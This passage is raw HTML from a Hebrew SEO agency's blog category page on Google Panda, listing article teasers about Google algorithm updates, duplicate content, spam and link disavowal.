	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.seo-up.co.il/site-building/speed-improvement/">שיפור מהירות אתר</a></li>
	<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://www.seo-up.co.il/site-building/content/">ניהול תוכן</a></li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.seo-up.co.il/reputation-management/">ניהול מוניטין</a></li>
<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://www.seo-up.co.il/articles/">בלוג</a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.seo-up.co.il/about/">אודות</a></li>
<li id="menu-item-4370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4370"><a href="https://www.seo-up.co.il/">חברת קידום אתרים</a></li>
</ul></div>												<div class="nav-solcial-mobile mobile-md">
					<div class="nav-buttons-wrap-mobile">
						<a class="nav-button" href="https://www.seo-up.co.il/contact-us/">צור קשר</a>
						<a class="nav-button" href="https://www.seo-up.co.il/site-checker/">בדיקת אתר בחינם</a>
					</div>
					<div class="inner">
												<a class="" href="https://www.facebook.com/oxeisrael/" target="_blank">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path xmlns="http://www.w3.org/2000/svg" d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z" fill="#1aaf5e" data-original="#000000" style="" class=""/></g></svg>
						</a>
																		<a class="" href="https://www.linkedin.com/in/dror-avtalion-93389b21?trk=hp-identity-name" target="_blank">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><rect y="160" width="114.496" height="352" fill="#1aaf5e" data-original="#000000" style="" class=""/><path d="M426.368,164.128c-1.216-0.384-2.368-0.8-3.648-1.152c-1.536-0.352-3.072-0.64-4.64-0.896    c-6.08-1.216-12.736-2.08-20.544-2.08c-66.752,0-109.088,48.544-123.04,67.296V160H160v352h114.496V320    c0,0,86.528-120.512,123.04-32c0,79.008,0,224,0,224H512V274.464C512,221.28,475.552,176.96,426.368,164.128z" fill="#1aaf5e" data-original="#000000" style="" class=""/><circle cx="56" cy="56" r="56" fill="#1aaf5e" data-original="#000000" style="" class=""/></svg>
						</a>
																		<a class="" href="http://twitter.com/Dror_Av" target="_blank">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016    c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992    c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056    c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152    c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792    c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44    C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568    C480.224,136.96,497.728,118.496,512,97.248z" fill="#1aaf5e" data-original="#000000" style="" class=""/></svg>
						</a>
											</div>
				</div>
							</div>
			<div class="nav-buttons-wrap">
				<a class="nav-button" href="https://www.seo-up.co.il/contact-us/">צור קשר</a>
				<a class="nav-button" href="https://www.seo-up.co.il/site-checker/">בדיקת אתר בחינם</a>
			</div>
		</div>
	</div>
</nav><header class="header-none"><div class="container"><p id="breadcrumbs"><span><span><a href="https://www.seo-up.co.il/">חברת קידום אתרים</a></span> » <span class="breadcrumb_last" aria-current="page">גוגל פנדה</span></span></p></div></header><section class="article padding">
	<div class="container">
		<div class="menu-category nav-wrap">
								<div class="nav-blog-wrap"><ul id="menu-blog-menu" class="nav"><li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3308"><a href="https://www.seo-up.co.il/category/information-seo/">מאגר מידע וכתבות</a></li>
<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314"><a href="https://www.seo-up.co.il/category/seo-google-blog/">כתבות קידום אתרים</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3706"><a href="https://www.seo-up.co.il/category/organic-seo/">כתבות קידום אורגני</a></li>
<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3309"><a href="https://www.seo-up.co.il/category/social-media/">כתבות רשתות חברתיות</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://www.seo-up.co.il/category/strategic-advice/">ייעוץ אסטרטגי</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3311"><a href="https://www.seo-up.co.il/category/reputation-management/">ניהול מוניטין</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.seo-up.co.il/category/penguin/">גוגל פינגווין</a></li>
<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3305"><a href="https://www.seo-up.co.il/category/panda/" aria-current="page">גוגל פנדה</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3310"><a href="https://www.seo-up.co.il/category/mobile/">מובייל</a></li>
</ul></div>				
		</div>
		<div class="content 24" >
						<div class="row">
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/organic-seo/helpful-content/">			
										<a href="https://www.seo-up.co.il/organic-seo/helpful-content/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/uploads/2023/09/analysis-progress-management-organization-flow-chart.jpg);"><img src="https://www.seo-up.co.il/wp-content/uploads/2023/09/analysis-progress-management-organization-flow-chart.jpg" alt="מהו עדכון תוכן מועיל של גוגל? | seo-up קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/organic-seo/">כתבות קידום אורגני</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">ספטמבר 22, 2023</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/organic-seo/helpful-content/">מערכת ״תוכן מועיל״ של גוגל</a></div>
									<p> מהו עדכון התוכן המועיל של גוגל? 
עדכון התוכן המועיל החדש של גוגל מכוון במיוחד ל"תוכן שנראה כאילו נוצר בעיקר כדי להצליח בדירוג במנועי חיפוש ולא כדי לעזור או ליידע ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/organic-seo/helpful-content/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%A2%D7%A1%D7%A7%D7%99%D7%9D-2021/">			
										<a href="https://www.seo-up.co.il/seo-google/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%A2%D7%A1%D7%A7%D7%99%D7%9D-2021/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/12/w1.jpeg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/12/w1.jpeg.webp" alt=""/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/penguin/">גוגל פינגווין</a><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/organic-seo/">כתבות קידום אורגני</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a><a class="category" href="/information-seo/">מאגר מידע וכתבות</a></div>
									<div class="date">דצמבר 27, 2021</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%A2%D7%A1%D7%A7%D7%99%D7%9D-2021/">קידום עסקים באינטרנט-שיטות הפרסום</a></div>
									<p>בחברה הדיגיטלית של היום אסטרטגיית שיווק יעילה לא יכולה להתקיים מבלי קידום עסקים באינטרנט. אנו חיים בעידן האונליין ומבלים את מרבית זמננו מול המסכים. לכן, זה רק ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%A2%D7%A1%D7%A7%D7%99%D7%9D-2021/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google/google-core-update-2021/">			
										<a href="https://www.seo-up.co.il/seo-google/google-core-update-2021/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/11/2120.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/11/2120.jpg.webp" alt=""/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/penguin/">גוגל פינגווין</a><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/organic-seo/">כתבות קידום אורגני</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a><a class="category" href="/information-seo/">מאגר מידע וכתבות</a></div>
									<div class="date">נובמבר 18, 2021</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google/google-core-update-2021/">עדכון גוגל &#8211; עדכון ליבה נובמבר 2021 &#8211; מה צריך לדעת</a></div>
									<p>בכל יום Google נוטה לפרסם שינויי אחד או יותר שנועדו לשפר את תוצאות החיפוש שלנו. למרות שרובם אינם מורגשים הם עוזרים לנו להמשיך ולהשתפר בהדרגה.

לעיתים, עדכון עשוי ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google/google-core-update-2021/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google/fred/">										<a href="https://www.seo-up.co.il/seo-google/fred/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/penguin/">גוגל פינגווין</a><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/organic-seo/">כתבות קידום אורגני</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">מרץ 23, 2017</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google/fred/">האם עדכון פרד של גוגל פגע באתרי תוכן באיכות נמוכה</a></div>
									<p> האם עדכון פרד של גוגל פגע באתרי תוכן באיכות נמוכה 
גוגל איננה מגיבה על "עדכון פרד", אבל ניתוחים מראים כי אתרים רבים שהושפעו מהעדכון, הראו ירידה של 90% בתנועה.
ממש ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google/fred/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google/google-local-seo/">										<a href="https://www.seo-up.co.il/seo-google/google-local-seo/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/penguin/">גוגל פינגווין</a><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/organic-seo/">כתבות קידום אורגני</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">מרץ 20, 2017</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google/google-local-seo/">Local SEO בשנת 2017: 5 דרכים פשוטות להשתלט על החיפוש המקומי</a></div>
									<p> Local SEO בשנת 2017: 5 דרכים פשוטות להשתלט על החיפוש המקומי 
 חדש בחיפוש המקומי? תוהה היכן להתחיל? הנה  חמש טקטיקות שיעזרו לך להוציא את קמפיין ה- SEO המקומי שלך לפועל. אם ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google/google-local-seo/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google/google-fred-update/">										<a href="https://www.seo-up.co.il/seo-google/google-fred-update/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/penguin/">גוגל פינגווין</a><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/organic-seo/">כתבות קידום אורגני</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">מרץ 20, 2017</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google/google-fred-update/">עדכון גוגל &quot;פרד&quot; עדכון גדול באלגוריתם של גוגל</a></div>
									<p> עדכון גוגל "פרד" עדכון גדול באלגוריתם של גוגל 
 מאז שנכתב פוסט על האלגוריתם של גוגל בנוגע לעדכון הדירוג, נראה שהפוסט קיבל תשומת לב רבה מאוד, כשאנשי SEOומנהלי אתרים ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google/google-fred-update/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/panda/%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-2-%d7%94%d7%92%d7%99%d7%a2/">										<a href="https://www.seo-up.co.il/panda/%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-2-%d7%94%d7%92%d7%99%d7%a2/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a></div>
									<div class="date">יולי 26, 2015</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/panda/%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-2-%d7%94%d7%92%d7%99%d7%a2/">גוגל פנדה 4.2 הגיע :-)</a></div>
									<p> פנדה 4.2 
  בגוגל הודיעו באופן רשמי שהעדכון החדש של ״פנדה״ יצא לאור, גוגל פנדה 4.2.  
 בגוגל  מבהירים שהפעם לעדכון יקח חודשים לטפל בכל מה שהוא צריך לטפל, ראו הוזהרתם! 
 ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/panda/%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-2-%d7%94%d7%92%d7%99%d7%a2/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/panda/%d7%a2%d7%93%d7%9b%d7%95%d7%9f-%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-1/">										<a href="https://www.seo-up.co.il/panda/%d7%a2%d7%93%d7%9b%d7%95%d7%9f-%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-1/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a></div>
									<div class="date">ספטמבר 28, 2014</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/panda/%d7%a2%d7%93%d7%9b%d7%95%d7%9f-%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-1/">עדכון גוגל פנדה 4.1</a></div>
									<p> עדכון פנדה 
 בגוגל הכריזו על עדכון חדש  לגוגל פנדה , לפי טענתם, העדכון יפגע באתרים עם תוכן "רזה" או לא איכותי מספיק מהאתרים המופיעים בעמוד הראשון וקח יתן מקום לאתרים ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/panda/%d7%a2%d7%93%d7%9b%d7%95%d7%9f-%d7%92%d7%95%d7%92%d7%9c-%d7%a4%d7%a0%d7%93%d7%94-4-1/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%aa%d7%95%d7%9b%d7%9f-%d7%9e%d7%a9%d7%95%d7%9b%d7%a4%d7%9c-%d7%9e%d7%94-%d7%96%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%a4%d7%95%d7%aa%d7%a8%d7%99%d7%9d/">										<a href="https://www.seo-up.co.il/seo-google-blog/%d7%aa%d7%95%d7%9b%d7%9f-%d7%9e%d7%a9%d7%95%d7%9b%d7%a4%d7%9c-%d7%9e%d7%94-%d7%96%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%a4%d7%95%d7%aa%d7%a8%d7%99%d7%9d/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">יוני 19, 2014</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%aa%d7%95%d7%9b%d7%9f-%d7%9e%d7%a9%d7%95%d7%9b%d7%a4%d7%9c-%d7%9e%d7%94-%d7%96%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%a4%d7%95%d7%aa%d7%a8%d7%99%d7%9d/">תוכן משוכפל, מה זה ואיך פותרים??</a></div>
									<p> תוכן משוכפל, מה זה ואיך פותרים?? 
החלטנו להוציא מספר כתבות על בעיות טכנולוגיות הנוגעות לתחום ה SEO. החלטנו להתחיל עם התוכן בעית התוכן המשוכפל.
מרבית מומחי ה-SEO שנשאלו ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%aa%d7%95%d7%9b%d7%9f-%d7%9e%d7%a9%d7%95%d7%9b%d7%a4%d7%9c-%d7%9e%d7%94-%d7%96%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%a4%d7%95%d7%aa%d7%a8%d7%99%d7%9d/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google/%D7%92%D7%95%D7%92%D7%9C-%D7%A0%D7%92%D7%93-%D7%A1%D7%A4%D7%90%D7%9D/">										<a href="https://www.seo-up.co.il/seo-google/%D7%92%D7%95%D7%92%D7%9C-%D7%A0%D7%92%D7%93-%D7%A1%D7%A4%D7%90%D7%9D/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/penguin/">גוגל פינגווין</a><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">מרץ 19, 2013</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google/%D7%92%D7%95%D7%92%D7%9C-%D7%A0%D7%92%D7%93-%D7%A1%D7%A4%D7%90%D7%9D/">בפעם הראשונה &#8211; גוגל משרטט מפה של מדריך פעולות נגד ספאם בתהליך החיפוש</a></div>
									<p> בפעם הראשונה - גוגל משרטט מפה של מדריך פעולות נגד ספאם בתהליך החיפוש 
באיזו תדירות נוקט גוגל פעולות נגד ספאם ומחליט שלאותם אתרים מגיע "להיענש"? בפעם הראשונה מפרסם ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google/%D7%92%D7%95%D7%92%D7%9C-%D7%A0%D7%92%D7%93-%D7%A1%D7%A4%D7%90%D7%9D/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9e%d7%95%d7%9e%d7%9c%d7%a5_%d7%9c%d7%94%d7%a4%d7%a1%d7%99%d7%a7_%d7%9c%d7%a2%d7%a9%d7%95%d7%aa_%d7%a1%d7%a4%d7%90%d7%9d/">										<a href="https://www.seo-up.co.il/seo-google-blog/%d7%9e%d7%95%d7%9e%d7%9c%d7%a5_%d7%9c%d7%94%d7%a4%d7%a1%d7%99%d7%a7_%d7%9c%d7%a2%d7%a9%d7%95%d7%aa_%d7%a1%d7%a4%d7%90%d7%9d/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">פברואר 23, 2013</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9e%d7%95%d7%9e%d7%9c%d7%a5_%d7%9c%d7%94%d7%a4%d7%a1%d7%99%d7%a7_%d7%9c%d7%a2%d7%a9%d7%95%d7%aa_%d7%a1%d7%a4%d7%90%d7%9d/">Seo-up ממליצה לכם להפסיק לעשות ספאם!</a></div>
									<p> Seo-up ממליצה לכם להפסיק לעשות ספאם! 
 שלום,הייתי חייב לכתוב כותרת הזויה, אחרת לא הייתם נכנסים. 
 אני אתחיל בניבוי עתידי - ולא, טרם ניחנתי בשירותי ניבוי אמיתיים, אבל בכל ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9e%d7%95%d7%9e%d7%9c%d7%a5_%d7%9c%d7%94%d7%a4%d7%a1%d7%99%d7%a7_%d7%9c%d7%a2%d7%a9%d7%95%d7%aa_%d7%a1%d7%a4%d7%90%d7%9d/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9c%d7%99%d7%a0%d7%a7%d7%99%d7%9d-%d7%a9%d7%a0%d7%aa-2013-%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%93%d7%a2%d7%94/">										<a href="https://www.seo-up.co.il/seo-google-blog/%d7%9c%d7%99%d7%a0%d7%a7%d7%99%d7%9d-%d7%a9%d7%a0%d7%aa-2013-%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%93%d7%a2%d7%94/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">פברואר 1, 2013</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9c%d7%99%d7%a0%d7%a7%d7%99%d7%9d-%d7%a9%d7%a0%d7%aa-2013-%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%93%d7%a2%d7%94/">לינקים &#8211; שנת 2013 &#8211; תחזית / דעה</a></div>
									<p> לינקים - שנת 2013 - תחזית / דעה 
 בחצי השנה האחרונה של 2012, התחלתי לאסוף מידע ולחקור לעומק את כל נושא הלינקים, וכיצד גוגל מסתכל על לינקים מאנקור טקסט. 
 עם הזמן, יצא לי ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9c%d7%99%d7%a0%d7%a7%d7%99%d7%9d-%d7%a9%d7%a0%d7%aa-2013-%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%93%d7%a2%d7%94/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
									<a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9b%d7%9c%d7%99_%d7%9c%d7%93%d7%97%d7%99%d7%99%d7%aa_%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d/">										<a href="https://www.seo-up.co.il/seo-google-blog/%d7%9b%d7%9c%d7%99_%d7%9c%d7%93%d7%97%d7%99%d7%99%d7%aa_%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">ינואר 30, 2013</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9b%d7%9c%d7%99_%d7%9c%d7%93%d7%97%d7%99%d7%99%d7%aa_%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d/">כלי לדחיית קישורים, מאט קאטס מספר קצת מה קרה מאז הושק</a></div>
									<p> כלי לדחיית קישורים, מאט קאטס מספר קצת מה קרה מאז הושק 
מאט קאטס, ראש מחלקת הספאם בגוגל (כבר כתבתי עליו בעבר) מדבר בסרטון הבא על הדרך שבה גוגל פונה ל Negative Seo, ומסביר ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google-blog/%d7%9b%d7%9c%d7%99_%d7%9c%d7%93%d7%97%d7%99%d7%99%d7%aa_%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d/">המשך המאמר</a>-></div>
							</div>
			
						<div class="box">
								<div>
